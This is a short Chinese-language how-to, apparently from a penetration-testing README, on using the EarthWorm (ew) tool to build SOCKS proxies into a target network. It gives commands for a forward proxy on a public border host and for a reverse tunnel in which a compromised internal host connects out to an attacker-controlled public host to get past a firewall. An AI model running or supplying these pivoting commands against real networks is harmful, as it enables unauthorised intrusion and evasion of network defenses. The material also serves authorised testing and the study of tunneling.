 普通网络环境：
1.  目标网络边界存在公网IP且可任意开监听端口：
+---------+     +-------------------+
|HackTools| ->> | 8888->  1.1.1.1   |
+---------+     +-------------------+
a)./ew -s ssocksd -l 8888
// 在 1.1.1.1 主机上通过这个命令开启 8888 端口的 socks 代理
b) HackTools 可通过访问 1.1.1.1:8888 端口使用 1.1.1.1 主机提供的代理
2.  目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机                  可控内网主机
+---------+     +--------------------------+    |     +---------------+
|HackTools| ->> | 1080 ->  1.1.1.1 -> 8888 |  防火墙  | <--  2.2.2.2  |
+---------+     +--------------------------+    |     +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务